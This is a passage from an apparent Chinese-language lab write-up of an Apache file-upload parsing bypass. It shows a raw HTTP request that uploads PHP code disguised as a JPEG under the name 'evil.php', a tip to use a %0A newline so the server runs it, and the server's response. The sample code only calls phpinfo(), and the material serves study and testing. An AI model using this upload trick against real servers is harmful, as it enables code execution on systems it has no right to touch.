 发包成功，此时再次访问页面，并记得使用%0A使文件解析：
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: n.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: n:8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23522563632559
Content-Length: 311
-----------------------------23522563632559
Content-Disposition: form-data; name="file"; filename="404.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------23522563632559
Content-Disposition: form-data; name="name"
evil.php
-----------------------------23522563632559--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 11:23:40 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html